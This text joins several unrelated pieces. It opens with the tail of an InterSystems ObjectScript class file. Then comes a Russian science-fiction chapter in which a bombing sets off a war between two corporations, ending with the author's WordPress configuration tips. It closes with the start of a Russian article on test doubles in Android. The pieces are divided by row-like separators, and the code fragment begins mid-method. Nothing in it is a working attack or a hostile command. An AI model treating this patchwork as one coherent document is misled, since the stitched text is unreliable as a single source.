Set tTime = $ZDT($$$defClassKeyGet(qHandle,$$$cCLASStimechanged),3)
Set Row = $LB(qHandle _ ..#EXTENSION,tTime,,"")
Set AtEnd = 0
}
Else {
Set Row = ""
Set AtEnd = 1
}
Quit $$$OK
}
/// Return other document types that this is related to.
/// Passed a name and you return a comma separated list of the other documents it is related to
/// or "" if it is not related to anything
/// Subclass should override this behavior for non-class based editors.
ClassMethod GetOther(Name As %String) As %String
{
If (..#DOCUMENTCLASS="") {
// no related item
Quit ""
}
Set result = "",tCls=..GetClassName(Name)
// This changes with MAK1867
If $$$defClassDefined(tCls),..Exists(Name) {
Set:result'="" result=result_","
Set result = result _ tCls _ ".cls"
}
Quit result
}
}
``` | https://habr.com/ru/post/279579/ | null | ru | null |
# Неожиданная встреча. Глава 13
Риэк Сергев вышел из лифта на этаже главы НБС. Главный комплекс крупной корпорации более чем на девяносто пять процентов скрывался под землёй. Глава корпорации занимала самый нижний, подземный, этаж и небольшую часть самого верхнего, надземного, этажа. Риэк имел доступ практически во все апартаменты Диады, поэтому беспрепятственно вышел из лифта. Мужчина прошёл по коридору и оказался в широкой и светлой гостевой комнате, за окнами которой открывался красивый вид на парковую зону. Не успел он пройти и половину гостиной как появилась хозяйка, которая ловко подхватила его под руку.

**Комментарий от автора и аннотация****Комментарий о автора.**
Неожиданная встреча — мой экспериментальный литературный проект. В основе проекта лежат мои размышления о модели управляемого развития цивилизации, представления о будущих технологических достижениях, а также некоторые размышления о научно-техническом прогрессе, его роли и последствиях для развития человеческой цивилизации. Идея книги зародилась в 2013-2014 годах, но только в конце 2015 года у меня появилось свободное время и я смог начать работать над ней. Изначально планировалась серия отдельных рассказов, но, в процессе создания единой вселенной для рассказов, я предпочёл попробовать написать целое научно-фантастическое произведение.
**Аннотация.**
На грузовом корабле неожиданно встречаются два бывших выпускника академии космического флота, которые уже давно не видели друг друга. Оба работают по задаче обеспечения сопровождения груза корабля. Однако, после практически завершённой очередной проверки корабля и груза на нём, происходят события, которые препятствуют дальнейшему расхождению их жизненных путей. В атмосфере взаимного недоверия героям приходится выяснять что происходит и искать решения возникающих проблем. После того, как проясняется общая ситуация на корабле, следует ещё одна неожиданная встреча, которая не только оказывает сильное влияние на будущее обоих героев, но и запускает более масштабные события в мирах, населённых людьми.
**Для тех кто читает впервые или читал давно: расшифровка используемых сокращений**ВКФ — Военно-Космический Флот
ЗКП — Запасной Командный Пункт
ИИ — Искусственный Интеллект
КИРП — Кинетико-Индукционная Роторная Пушка
НБС — НейроБиоСистемы (корпорация в СЦМ)
СБ СЦМ — Служба Безопасности СЦМ
СЦМ — Союз Центральных Миров
ФИПИ — Физио-Интеллектуально-Психологический Индекс (человека)
ЦКТС — Центральная Командно-Телеметрическая Система
ЦУК — Центр Управления Кораблём
ЭМИГ — ЭлектроМагнитная Импульсная Граната
— Ты изучал досье на участников встречи?
— Разумеется изучал. Как я могу игнорировать прямые распоряжения своего непосредственного начальника?
— Ох, Риэк. – Диада игриво прижалась к нему и быстро отстранилась. – И? Вопросы есть?
— Я уже восемьдесят процентов списка знаю. Неужели некоторые люди только и заняты тем, чтобы не пропустить вечеринки, многочисленные встречи, виртуальные участия и прочие мероприятия?
— Это светская жизнь. Одни этим живут. Другие — зарабатывают. Мы вот тоже идём подрабатывать в каком-то смысле – некоторые вещи выходят за рамки официальных деловых встреч.
Диада и Риэк покинули гостиную и спустились на нулевой этаж. По пути на выход, в длинном холле их практически бегом нагнал начальник службы безопасности.
— Диада, мне нужно похитить у тебя несколько минут.
— Бердом, у нас встреча! Ну что там у тебя может быть срочного?
— Это конфиденциально и очень важно. Диада, я всё понимаю, но это может касаться текущей встречи – ты должна это знать. Я ведь не часто за тобой вприпрыжку бегаю. Максимум пять минут.
Диада недовольно остановилась.
— Ну хорошо. Риэк, подождешь меня в машине?
— Конечно, — улыбнулся Риэк, — если не дождусь через пять минут, то уеду один.
Женщина улыбнулась и развернулась к Бердому, испытующе на него глядя. Риэк не стал задерживаться и пошёл к выходу. Бердом рассеянно посмотрел на Диаду, взгляд которой так же стал рассеянным. Риэк вышел за пределы здания и направился к трём аэромобилям, стоявшим недалеко от входа. Нейросетевое общение Диады и Бердома закончилось как раз в тот момент, когда Риэк садился в аэромобиль.
— Ты уверен в этих данных? – обычно невозмутимое лицо Диады выглядело удивлённо-растерянным.
Ответ Бердома заглушил мощный взрыв. Фасадное полупрозрачное обрамление здания треснуло. Холл глухо зазвенел от ударной волны. На месте стоянки аэромобилей образовалась большая воронка. Две машины разлетелись в разные стороны бесформенными грудами металла, одна из которых дымила. Протокол безопасности здания отработал моментально: машины ещё падали, а внутренние бронированные перегородки уже отсекали надземные этажи здания от внешнего мира. Из-под земли и стен здания вынырнули боевые модули и взяли под контроль пространство, образуя над зданием купол безопасности. Красивое и переливающееся, серебристое здание корпорации НБС на глазах быстро превращалось в ощетинившуюся угрюмо-смертельную серую постройку.
Диада, быстро пришедшая в себя, стремительно бросилась к уже наполовину выдвинувшимся перегородкам, но Бердом каким-то чудом успел поймать её за руку, чуть не вывернув её.
— Там… Там Риэк, — крикнула Диада задыхающимся голосом.
На пару единственных людей в холле навелись все боевые модули, появившиеся из-под потолка одновременно с началом бронирования этажей здания.
— Диада! Работает протокол безопасности. Мы оба сотрудники корпорации, но это второй рубеж внешней безопасности и наше поведение сейчас подозрительно. Успокойся!
Диада перестала рваться. Мужчина отпустил её руку. Когда бронированные перегородки полностью выдвинулись, с тихим лязгом встав на свои места, Диада обернулась. С потолка на двоих людей смотрели КИРПы. Диада знала, что где-то в глубине холла, по бокам лифта находились импульсные пушки, а по углам холла – компактные кассетные ракетные установки. Освещение помещения изменилось: света стало меньше и он был распределён так, чтобы затруднить обнаружение огневых точек.
— Всё самое страшное уже закончилось. Система сработала автоматически. Надо вернуть здание в штатный режим функционирования. Диада?
Диада Итвор, глава корпорации НБС, с мрачным лицом сделала уверенный шаг по направлению к лифту.
\*\*\*
Диада сидела за столом. Всё что сейчас от неё требовалось – это ждать. На орбите висел её личный корабль, с которого в нарушении всех правил экстренно стартовал космолёт. Правила? Да наплевать на них. В центр управления воздушно-космическим движением уведомление было отправлено. Маршрут был проложен с предельными перегрузками, обратный подъём будет таким же не лёгким, но времени на движение по комфортным траекториям просто нет. Десятки минут там, десятки минут здесь. Потом корабль будет разгоняться для прыжка. В гипере пройдут часы. После выхода из гипера нужно будет добраться до нужной планеты, а затем – до комплекса на ней. Время, время и время – везде одно время. Диада могла купить почти всё. Но никто не продаст ей настолько нужных сейчас несколько часов времени.
Космолёту наверняка придётся проходить глубокое техническое обслуживание после подобного полёта, но Диаду сейчас мало занимал это вопрос. Почему-то сейчас она думала о том, как сегодня начался день. Чем масштабнее человек, тем, порой, тяжелее ему найти себе подходящую пару. Ей нравилось, что Риэк засыпал, прижимаясь к ней. По утрам она просыпалась раньше него, прижималась к тёплому телу и слушала ритм его сердца или дыхания. Обычно перебраться к нему незаметно не получалось, Риэк просыпался, обнимал её и, если она себя вела тихой мышкой, засыпал снова и она чутко дремала в его объятиях. Диада снова привыкала не быть одной. И что теперь? Опять больше этого не будет?
— Гипертех! — Диада сжала кулаки. — Они всегда слишком ревниво относились к распределению ресурсов. Но это?! Это уже слишком! Помимо твоего источника, есть ещё какие-то данные? Потому что пока это выглядит слишком фантастически, чтобы быть реальностью.
— Мы анализируем место взрыва. Пока могу сказать, что характеристики взрывного устройства и стиль исполнения похож на работу «Ретор» седьмого флота. Но это очень предварительно.
— Седьмой флот… это же мир Ванта?
— Да, именно.
— Именно там второй по величине и значимости комплекс у Гипертеха. Мерзавцы!
Лексикон начальника службы безопасности, к его удивлению, пополнился весьма ёмкими выражениями, красочно описывающими текущую ситуацию. Бердом не строил иллюзий относительно своего шефа. Диада Итвор успешно возглавляла крупнейшую корпорацию в СЦМ и порой принимала такие иезуитские решения, что Бердому казалось, что он работает на самого дьявола. Однако такой он её ещё не видел.
После нелестных отзывов о корпорации-конкуренте женщина вскочила из-за стола и начала нервно ходить по кабинету. Вдруг она замерла, получив нейросетевое уведомление.
— Транспорт прибыл.
— Я провожу.
Космолёт приземлился прямо на парковую зону перед главным комплексом НБС. К нему тотчас же устремились люди, рядом с которыми передвигались две мобильные медицинские капсулы. Диада Итвор быстро шагала по направлению к кораблю отдавая на ходу распоряжения.
— Бердом?
— Я здесь.
— Меня не будет какое-то время. Корпорацией в это время будет управлять совет, экстренный сбор, которого назначен через полчаса. Все уже в курсе событий. Подготовь материалы – твоё выступление будут ждать.
— Мне нужны будут полномочия для быстрой и эффективной работы. Твоё отсутствие может плохо сказаться на этом.
— На ближайшие полчаса у тебя неограниченные полномочия. На совете будет назначен временный глава. Работать далее будешь с ним.
— Как долго тебя не будет?
— Не знаю, Бердом. Пока не знаю. Экспериментальный центр не близко. Я даже не знаю довезём мы… — Диада запнулась, – то, что от него осталось.
— Я понял. Показания медкапсулы стабильные на протяжении получаса. Я не думаю, что за ближайшие часы что-то изменится. Настройся, что всё будет нормально с доставкой.
— Спасибо Бердом.
Женщина быстро поднялась на борт. Аппарель задвинулась, створки люка захлопнулись и космолёт немедленно взмыл в воздух.
\*\*\*
— Вы точно уполномочены на выдачу подобных приказов? — Командир боевой спецгруппы НБС выглядел озадаченно.
Через несколько минут он получил дополнительное подтверждение.
— Принимай допкоды. Считай, что этот приказ отдан Итвор лично.
Военный принял данные и подтвердил их корректность. После получения приказа он сразу разослал вызовы всем членам команды. Бойцы получат поздравительные стишки, которые заставят их бросить все дела и сломя голову устремиться к точке экстренного сбора. Экстренные сборы проходили и ранее – служба безопасности сильно расслабляться не давала. Но то были учебно-проверочные операции, по результатам которых подтверждалась квалификация сотрудников, у подразделения корректировался рейтинг, а вместе с ним и финансирование. И в подобных случаях командира группы всегда ставили в известность. Но подобных приказов он не получал со времён службы на флоте. Не каждый день на гражданке получаешь приказ об атаке небольшого комплекса Гипертеха с детальным планом операции и разрешением применения тяжёлого вооружения.
Мужчина пожал плечами. Работа есть работа. Мозг военного уже высчитал время для сбора команды, снаряжения и выдвижения к объекту. Начало операции вполне укладывалось в протокольный час. «Прямо как в старые времена», — про себя улыбнулся мужчина, выбегая из своего домика.
\*\*\*
Экстренный совет НБС прошёл очень быстро. На этот раз никто нигде не собирался – люди встретились в виртуальной среде. Визуально виртуальное место ничем не отличалась от зала заседаний, в котором обычно собирался совет очно.
— В соответствии с протоколом для подобной ситуации временно исполняющим обязанности главы корпорации назначаюсь я. У кого-нибудь есть возражения, замечания или пожелания?
Глава подразделения имплантатов обвёл всех взглядом. Мало кому вообще хотелось взваливать на себя хотя бы и временный, но присмотр за крупной корпорацией, понимая, что действующая глава всё равно вернётся и за неудачные решения отчитываться придётся перед ней. Риск принятия неудачных решений, в данной ситуации был велик. И никто не знал в каком состоянии Диада вернётся обратно. Вопросов ни у кого не возникло – Дивор Ан всех устраивал.
— Хорошо. Бердом, мы все ознакомились с твоей записью из холла. Что удалось узнать за эти полчаса?
— Ничего, Дивор. Совсем ничего. Как взрывное устройство попало в зону нашей ответственности — неизвестно. Мои сотрудники сейчас подняли все записи за последние два месяца, но результат будет не ранее конца дня. Исполнитель и заказчик теракта пока неизвестны. Служба безопасности переведена в усиленный режим, комплексы переведены на второй гражданский протокол безопасности. Я задействовал старую агентуру и свои связи, но пока происходит только сбор данных.
— Диада что-то говорила про Гипертех.
— Мне об этом неизвестно. Что именно?
— Что это Гипертех всё подстроил.
— Это… шутка?
— Если бы это шуткой было, с них ведь станется… — Дивор вздохнул. — А как так получилось, что Риэк Сергев вышел из комплекса один, а Диада осталась с тобой?
— Диада поручила мне уточнить досье некоторых людей, участвующих в предстоящей вечеринке. Я передавал ей результаты.
— Передать результаты – это дело нескольких секунд.
— У Диады возникли уточняющие вопросы. На ходу решать было неудобно. Мы немного задержались.
— Странно это всё. Получатся Диаде просто повезло? Ведь наверняка убрать хотели именно её. Какие-то особые распоряжения после своего отлёта Диада тебе передавала?
— Нет. Я должен был подготовить более подробный доклад по инциденту и предоставить вам. К сожалению, на данный момент мне нечего вам сказать. Каждые полчаса я буду предоставлять текущую сводку.
— Хорошо. Тогда мы отпускаем тебя. Если что-то понадобится связывайся сразу напрямую со мной.
— Понял.
Бердом исчез из комнаты. Дивор задумчиво разглядывал нереальный стол.
— Надеюсь, у всех переведены собственные службы безопасности в повышенный режим?
— Как только появилась информация, — ответила за всех женщина.
— При изменении уровня безопасности проблем или странностей ни у кого не возникло?
Сидящие люди отрицательно покачали головами.
— Диада слишком быстро умотала на своём корабле, даже не удосужившись записать какое-нибудь обращение. Я её понимаю. Но теперь нам придётся убеждать всех подряд, что при теракте глава корпорации не погибла. При условии её исчезновения сразу после инцидента это будет не так просто. Я выступлю в качестве мальчика для прессы и одновременно буду контролировать расследование. Прошу ближайшее время оперативно отвечать на вызовы. Я для вас так же всегда доступен.
\*\*\*
Айрек Онг с сожалением оторвался от записей. То, что Риэк Сергев прыгал по всем обитаемым мирам было неудивительно при характере его работы. И то, что он имел тесные связи с церковниками тоже не сильно удивляло. Но если верить вот этим записям, то получалось, что где-то три месяца назад в храме одного периферийного мира состоялась встреча и при её проведении использовалась защита. В этом тоже не было чего-то подозрительного – главе подразделения корпорации всегда есть что скрывать. Однако, судя по исследованию типа применяемой защиты, получалось что в одной комнате согласованно работали две установки «Штиль». Сообщение агента нужно, разумеется, перекрёстно проверить, но интуитивно старый сотрудник СБ СЦМ чувствовал, что тут что-то есть. Если использовались такие редкие и специфические устройства как «Штиль», то уровень переговоров соответствовал правительственному. Три месяца назад – это как раз тогда, когда НБС свернуло проект «Гарантия». И Айрека очень сильно заинтересовала личность второго человека, который находился в комнате-исповедальне номер 14/3. С момента той встречи прошло уже немало времени, но попытаться найти информацию стоило.
Айрек ответил на вызов.
— Ну что та…
Глава службы безопасности СЦМ смотрел на него в упор.
— Где Диада Итвор?
— После инцидента у главного комплекса НБС, в котором пострадал Риэк Сергев, она вызвала
свой транспорт и поднялась на орбиту. Два часа назад её «Карамун» ушёл в прыжок на расстоянии полумиллиона километров над эклиптикой системы. Улетела предположительно в Зимург на экспериментальную базу НБС для попытки восстановления тела Сергева. Шеф, я последние месяцы занимался по Сергеву и обнару…
Айрек прервался на полуслове под тяжелым взглядом шефа.
— А… в чём дело?
— В чём дело – это у меня вопрос к тебе! Ты новости видел? Откладывай свою работу по главам. И начинай собирать хронику по текучке. Привлекать можешь кого угодно, я тебе расширил полномочия почти до бесконечности. Через каждые полчаса мне нужны обновлённые сводки.
Глава отключился. Айрек, чуя недоброе, полез в инфосеть. Как всегда, в подобных ситуациях, заголовков было уже достаточно, чтобы опытный следователь сделал соответствующие выводы. «Боевые команды НБС нанесли согласованный одновременный удар по небольшим комплексам Гипертеха в нескольких мирах», «Глава безопасности корпорации Гипертех сделал заявление о том, что НБС одними извинениями не отделается и получит достойный ответ», «В ответ на теракт у здания НБС Итвор нанесла удар по дому главы Гипертеха в мире Ванта», «Глава безопасности НБС заявил о том, что Гипертех ответственен за случившийся теракт и у НБС есть доказательства этого», «Группы безопасности Гипертеха столкнулись с боевиками НБС», «Крупнейшие корпорации СЦМ объявили войну друг другу».
Теракт? На одной из центральных планет СЦМ? Айрек Онг даже не смог вспомнить, когда подобное было в последний раз. Не то, чтобы в СЦМ было совсем спокойно и нигде ничего не взрывалось. Но теракт подобного уровня! Это вырывалось за рамки привычного восприятия мира.
\*\*\*
Транспортный корабль вышел из прыжка в промежуточной точке своего маршрута. Навигатор транспорта начал получать данные с радиолокационного комплекса и через полчаса вынес свой вердикт.
— Вижу «Цезиус». В семидесяти миллионах от нас. В двухстах миллионах ещё один какой-то корабль.
— Странно, насколько я помню, в этой точке кроме нас с «Цезиусом» сейчас больше никого не должно быть. – Капитан подумал. – Свяжись с «Цезиусом»: у нас всё в порядке, готовы прыгнуть через два с половиной часа.
Ведущий и ведомый транспорты продолжали движение прежним курсом на скорости около ста сорока километров в секунду.
Капитан линкора «Оридон-3», боевого корабля космических сил республики Краон, получил уведомление о гравитационном возмущении спустя десять минут после того как транспортный корабль появился в системе. Через двадцать минут радиолокационный комплекс определил точное местонахождение нового корабля. В течение получаса капитан убедился в неизменности курсов транспортных кораблей и объявил боевую тревогу. Пока заряжались накопители импульсных торпед, подготавливалось оборудование для открытия гиперпереходов. За пять минут до полного заряда накопителей, каждый торпедный комплекс начал активно работать. Мощные установки создали пучки когерентного излучения, по которым как по рельсам в пространство начала выбрасываться плазма. После нескольких плазменных выбросов заработали узконаправленные эмиттеры гиперполя. На удалении полумиллиона километров от линкора образовалась нестройная линия небольших вспышек. Накопители торпед к этому времени были полностью заряжены и линкор сделал залп. Вращающимся с дикой скоростью вокруг своей оси торпедам потребовалось двадцать минут для достижения точек гиперперехода. В непосредственной близости от гиперпереходов сработали таймеры, от торпед отделились небольшие головные части и, спустя несколько секунд, торпеды взорвались, образовав быстро расширяющиеся и вращающиеся плазменные конусы. Когда головные части оказалась посередине между вершинами и основаниями конусов сработали детонаторы импульсных боеголовок. Чудовищное сжатие магнитных полей породило сверхмощное высокочастотное излучение, которое моментально сдуло плазменные рефлекторы, которые, тем не менее, выполнили своё тонкое предназначение и большая часть энергетической бури была затянута в оставшиеся без подпитки точки гиперпереходов, что привело к их окончательному разрушению.
Через два десятка секунд на расстоянии полумиллиона километров около транспортных кораблей в обычном пространстве вспыхнули яркие вспышки. Сенсорное оборудование транспортов зафиксировало слабое гравитационное возмущение и сразу же вышло из строя под воздействием пришедшей высокоэнергетической волны. Навигационное оборудование и оборудование связи были повреждены. Процесс перезапуска гипердвигателей нарушился, цикл подготовки к прыжку был аварийно остановлен. Обычные гражданские транспорты не имели никакой защиты от подобных электромагнитных ударов и уже после первого полностью ослепли и утратили возможности коммуникаций с внешним миром. Спустя полчаса через корабли прошёл второй поток мощного излучения. После нескольких электромагнитных ударов внутренние системы кораблей начали сбоить.
Завершив атаку электромагнитным оружием линкор прыгнул. Девиация координат точек выхода при близких прыжках намного меньше, чем при дальних, поэтому, когда через четыре часа линкор вышел из гиперпространства, от транспорта его отделяло не более двух миллионов километров. Батареи рельсотронов по правому борту бледно полыхнули и к невидимой точке транспорта устремились снаряды из высокопрочных сплавов. Сделав нескольких залпов, линкор выпустил вдогонку снарядам две стаи ракет и начал маневрирование на перехват транспортного корабля «Цезиус». Судьба этого корабля предрешена: через час, если транспорт не изменит курс, он войдёт в тот небольшой участок космического пространства, в котором будет насквозь прошит летящими на большой скорости тяжёлыми болванками. Прилетевшая первая волна ракет повредит внешний обвес корабля и двигатели, а вторая, проникнув в уже имеющиеся в корпусе дыры, нанесёт сильный урон внутри корабля. Экипажи кораблей не знают, что их космический корабль скоро превратится в кусок бесполезного и безжизненного металла и весь этот час будут пытаться восстановить работоспособность систем, вышедших из строя.
Космического боя не было. Было холодное и расчётливое убийство.
\*\*\*
Человек в дорогом костюме сидел на мягком диване и смотрел на часть стены в комнате, на которой выводились экстренные выпуски новостей, которые теперь выходили чуть ли не каждые десять минут. Обстановка в комнате была совсем аскетичной — диван, стол и пара кресел. На столе стоял кубик терминала, подключенный к инфосети. В инфосеть человек выходил не напрямую, а через терминал, используя нейросетевое соединение с ним. Поза человека и его отрывистые движения показывали, что он чего-то напряжённо ждал. Наконец, он получил вызов.
— Слушаю.
— Контакт был восемь часов назад. Два транспорта НБС.
— Принято.
Человек вздохнул и сделал рассылку новостным агентствам с заголовком «Гипертех сбил два транспорта НБС в периферийном мире».
\*\*\*
— Что происходит? Ты – глава службы БЕЗОПАСНОСТИ! Как? Я спрашиваю, КАК вообще такое произошло? Такой дружный, успешный и благополучный Союз Центральных Миров и вдруг две корпорации погружают его во мрак. Ты посмотри заголовки в СМИ!
— Мы разбираемся, господин президент. На данный момент основная версия – масштабная диверсия. Глав служб безопасности НБС и Гипертеха, после того как они сделали резонансные заявления, обнаружить нигде не удаётся. И… мне нужны широкие полномочия для наведения порядка.
— «Господин президент» — президент передразнил главу СБ СЦМ. — Да к чёрту формальности! Насколько широкие?
— По всем мирам начались столкновения боевых групп корпораций. Основной состав этих групп – отставники планетарных сил флота. Некоторые вооружены слишком хорошо, чтобы их могли остановить штатные сотрудники служб безопасности. А такого количества подготовленных спецгрупп у нас просто нет. Основная проблема в том, что они работают по приказу, а мои люди вынуждены работать в рамках закона.
— Ты понимаешь о чём меня просишь?
— Хаос может структурировать только сила. Разрешить конфликт дипломатическими способами не получилось – это была только потеря времени. После разрушения своего дома на Ванте Тед Рузов даже слышать не хочет о переговорах с НБС. Дивор Ан, временный глава НБС, был согласен на сотрудничество, но после потери двух транспортов он с нами контактирует неохотно. Если бы Итвор была здесь, то всё было бы иначе. На её авторитет… много всего замыкалось. Но её нет. Пока связь с ней не установится принципиально ничего не изменится. А связи с ней не будет ещё минимум сутки. Корпорации просто не воспринимают нас всерьёз.
— Твои предложения?
— Введение чрезвычайного положения.
— Ну хорошо. — Глава СЦМ предсказуемо скривился. – В конце концов, надо сразу дать понять, что центральная власть – это власть. И корпорации – для Союза, а не Союз для корпораций. Сутки? Этого будет достаточно? Представляешь, что значит ввести ЧП хотя бы на сутки? Центры координирования с ума сойдут за это время.
— Я думаю за сутки справимся. Флот привлекать не хотелось бы, но лучше бы корпоративщиков припугнуть, что если будет хотя бы ещё один инцидент в космосе, то… будет привлечён ВКФ. На Гипертех это должно очень отрезвляюще подействовать – у них база седьмого флота под боком. И хотя отношения у них, наверняка, тёплые, не сомневаюсь, что приказ Аруса флотские выполнят без колебаний.
— Помимо аналитики мне нужно детальное и хронологически верное реконструирование событий. Кто, где, когда.
— Айрек Онг уже занимается этим.
\*\*\*
Спустя сутки ситуация внутри СЦМ не улучшилась. Военное противостояние корпораций вылилось в жестокие стычки не только на поверхности планет, но и в космосе. На призывы правительства попросту никто не обращал внимания. Внезапно выпрямленная пружина вековой вражды в совокупности с какими-то глубинными внутрикорпоративными механизмами смогли довести ситуацию до крайности за считанные десятки часов. Никто не понимал, как такое вообще могло произойти. Не понимали даже внутри самих корпораций.
Боевые действия носили локальный характер и практически не затрагивали гражданский сектор. Поначалу информация воспринималась людьми как какой-то нелепый инцидент, который их напрямую не касался. Молниеносно разлетевшаяся новость об уничтожении двух транспортов НБС заставила людей насторожиться. Чуть позже, появившаяся информация о полном уничтожении двух пассажирских лайнеров и сильного повреждения орбитального терминала спровоцировала панику. В безопасности себя уже никто и нигде не чувствовал. Служба безопасности СЦМ призналась, что неспособна взять ситуацию под полный контроль. Общественность, отойдя от шока первых суток, набросилось на правительство, критикуя его кажущееся бездействие. И когда терпение правительства закончилось Флот получил отмашку на свою работу. Чрезвычайное положение было продлено на неделю.
В течение недели боевые корабли ВКФ заблокировали практически всё межпланетное внутреннее космическое сообщение, распределясь по всему объёму пространства СЦМ. На планеты сбрасывались боевые группы, которые быстро брали комплексы двух корпораций под контроль. Один из первых захватываемых комплексов Гипертеха оказал активное сопротивление и в астранете со скоростью света распространилась запись показательной операции по его полному уничтожению. Ответственность за погибших в комплексе людей власти возложили на главу подразделения Гипертеха, которому принадлежал этот комплекс. Спустя неделю после начала операции ВКФ на каждом комплексе НБС и Гипертеха присутствовала боевая группа, которая полностью контролировала систему безопасности комплекса и подчинялась только Флоту. Главы подразделений корпораций были доставлены в центральный мир для расследования инцидента. Власти и общество пребывали в депрессивном смятении – успешность и благополучие Союза Центральных Миров оказались настолько хрупкими, что разум отказывался принимать этот факт всерьёз.
В результате остановки транспортной космической инфраструктуры экономика СЦМ получила неутешительный прогноз на ближайшее будущее. Отсутствие даже одного корабля оказывает серьёзное влияние на планирование ведения экономической деятельности. Прекратились давно отлаженные поставки продукции. Это оказало сильное влияние на производство. Резко изменилась структура спроса. Рынки миров отреагировали быстро и бурно. Отвыкшее от подобных внезапных кризисных ситуаций население было подавлено и растеряно, а болтанка цен только подогревала панические настроения, усугубляя и без того непростую ситуацию. На этом фоне неожиданно хорошо проявила себя модель полуавтоматических координирующих центров, которые при поступлении дополнительной информации оперативно и эффективно пересчитывали распределение оставшихся ресурсов практически без участия людей.
Диада Итвор, глава корпорации НБС, вышедшая на связь через четверо суток после своего внезапного и несвоевременного исчезновения была вынуждена экстренно вылететь в Номир. Многие небезосновательно надеялись, что с появлением Итвор конфликт будет исчерпан и миры вернутся в свои привычные жизненные циклы.
---
Неожиданная встреча. Глава 13.
Версия текста: 1.1.3.
Дата первой публикации: 07.09.2017.
Дата последней правки: 14.09.2017.
---
Полное оглавление приведено в [**Главе 1**](https://habr.com/post/388341/).
**Быстрая навигация:**
[**Глава 12**](https://habr.com/post/373733/) — предыдущая глава.
**Глава 13** — текущая глава.
[**Глава 14**](https://habr.com/post/407631/) — следующая глава.
---
Небольшое техническое отступление в стиле «Новичкам Wordpress на заметку».
В прошлый раз я заметил, что некоторые читатели положительно оценили подобный информационный блок, поэтому решил поделиться ещё раз небольшим опытом. Для опытных пользователей ничего нового или особого — просто мои короткие заметки по настройке своего блога.
В августе мне на почту пришло письмо, уведомляющее об обновлении движка блога до актуального. Я был поражён до глубины души. Не то, чтобы это было совсем удивительно в наш, 21 век, когда ПО само по себе без проблем (или с проблемами) обновляется. Но движок сайта! Я как-то считал, что сайт это такая достаточно статичная штука — поставил, настроил и оно работает.
Пока кто-то не залезет в файлы/БД своими ручонками, что-то не случиться у хостера или не придёт злой хакер Вася. Самодеятельность блога меня не очень устраивала. Согласитесь, что не хотелось бы получить сбой при обновлении, который положит сайт, а ты об этом узнаешь только по факту и если у тебя не будет возможности оперативно развернуть сайт из бекапа, то он так и будет лежать какое-то время. Меня бы устроило предварительное уведомление о возможности обновления. Оказалось, что для отключения автообновления Wordpress достаточно прописать директиву:
```
define('AUTOMATIC_UPDATER_DISABLED', true);
```
в файл wp-config.php. Данная директива отключает только автообновление, но не отключает периодическую проверку на обновления. Поэтому если будут обновления, зайдя в админку под админом, уведомления сразу будут видны и их установку для движка, плагинов и/или тем можно разрешить вручную.
Спустя некоторое время мне в глаза бросились обильные переносы текста. С ними текст хорошо выравнивается по вертикали, ровно заполняя всё пространство страницы, но уж очень непривычно. Этот вопрос решается через стили — в style.css нужно отключить hyphens.
Ищем нечто типа такого:
```
/* Sidebar */
.widget-area .widget {
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
margin-bottom: 20px;
word-wrap: break-word;
}
.site-content article {
border-bottom: 2px double #F3F3F3;
margin-bottom: 28px;
padding-bottom: 24px;
word-wrap: break-word;
-webkit-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
```
И приводим вот к следующему виду:
```
/* Sidebar */
.widget-area .widget {
-webkit-hyphens: none;
-moz-hyphens: none;
hyphens: none;
margin-bottom: 20px;
word-wrap: break-word;
}
.site-content article {
border-bottom: 2px double #F3F3F3;
margin-bottom: 28px;
padding-bottom: 24px;
word-wrap: break-word;
-webkit-hyphens: none;
-moz-hyphens: none;
hyphens: none;
```
Ещё один момент связан с тем, что некто по имени Андрей вероломно напал на мой блог и планомерно присылал письма с опечатками начиная с первой главы. Иногда у меня складывается ощущение, что я выкладываю тексты рассказа чисто на вычитку :) Андрей, спасибо за работу, твоими стараниями большинство глав проапдейтились до версии 1.0.1. Так вот, пользовался товарищ при этом формой обратной связи с сайта, которая организована используя плагин «Contact form 7». Сделать функциональную форму с этим плагином очень просто — нужно создать форму и настроить её, форме присвоится какой-то шорткод типа [contact-form-7 id=«101» title=«Обратная связь»]. Далее создаём страничку с адресом feedback и в неё прописываем этот шорткод. А затем ссылку на эту страничку можно прописать в удобном месте сайта. Письма исправно приходили и было приятно, что техника работает без сбоев, но стало немного неудобно перед человеком из-за того, что можно было бы реализовать данный функционал более удобнее.
Да, я имею ввиду систему Orphus, когда достаточно выделить мышкой слово или сочетание слов и нажать Ctrl+Enter — владельцу сайта/статьи отправляется письмо с уведомлением. Для Wordpress существует специальный плагин, который добавляет сайту подобный функционал. Особо отмечу — автономный функционал. В наш век, когда считается, что «облако в штанах» и всегда с тобой, автономные вещи приобретают особую ценность. В отличии от Orphus, где надо зарегистрироваться, скачать скрипт и подключить его к сайту, достаточно просто установить плагин Mistape. Сконфигурировать совсем немногочисленные настройки плагина просто и в конце каждой статьи на сайте появится уведомляющий текст о возможности использования Ctrl+Enter. Но… есть некоторые моменты.
Во-первых, при проверке в разных браузерах выяснилось, что отправка уведомления почему-то стабильно срабатывает только при использовании левого Ctrl. Во-вторых, при выделении длинного предложения по нажатию кнопок Ctrl+Enter вообще ничего не происходит — опытным путём установилось, что беспроблемно отправляется только определённое количество знаков в районе 10-15 слов (от длины слов зависит). В-третьих, где-то я вычитал, что разработчики сделали защиту от спама (разумно, особенно если плагин настроен на возможность добавить комментарий к отправляемому уведомлению), о которой в справке к плагину не упомянуто и более пяти сообщений (хотя у меня получилось больше) за полчаса не отправишь — по нажатию кнопок Ctrl+Enter вообще ничего не происходит при достижении лимита. Всю эту неочевидную информацию я дописал к уведомительному тексту, который выводит плагин в статьях на сайте. | https://habr.com/ru/post/406487/ | null | ru | null |
# Полное руководство по тестовым дублерам в Android — Часть 1: Теория
Моки, стабы, фейки, пустышки и шпионы в Android: от теории к (хорошей) практике
-------------------------------------------------------------------------------
Независимо от технологий и продуктов, с которыми вы работаете, знание того, как использовать тестовые дублеры (test doubles), имеет основополагающее значение для любой стратегии автоматизированного тестирования. В частности, при работе с неинструментальными тестами в Android использование такого рода ресурсов становится еще более важным. По сути, концепция тестовых дублеров довольно проста, но большое количество доступных именований, определений и инструментов неминуемо вызывает путаницу в сообществе разработчиков. Вы наверняка уже слышали что-то вроде этого:
* «Нам просто нужно мокнуть эту зависимость, и все будет работать нормально»
* «Избегайте моков!»
* «Моки или стабы?»
* «Предпочитаю мокам фейки»
